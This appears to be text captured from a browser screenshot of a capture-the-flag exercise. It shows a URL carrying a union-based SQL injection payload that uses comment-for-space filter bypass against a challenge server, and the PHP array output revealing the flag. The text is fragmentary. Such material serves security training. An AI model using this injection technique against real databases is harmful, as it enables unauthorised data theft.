 不安全 | 183.129.189.60:10011/?id=0%27/**/union/**/select/**/1,(select/**/a.2/**/from/**/(select/**/1,2/**/union/**/select/**/*/**/from/**/flllaaaggg)a/**/limit/**/1,1),3%23
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码在线测试,...
rray ( [0] => 1 [id] => 1 [1] => flag{60325f20416b40b11b6049734bad11cf} [username] => flag{60325f20416b40b11b6049734bad11cf} [2] => 3 [password] => 3 )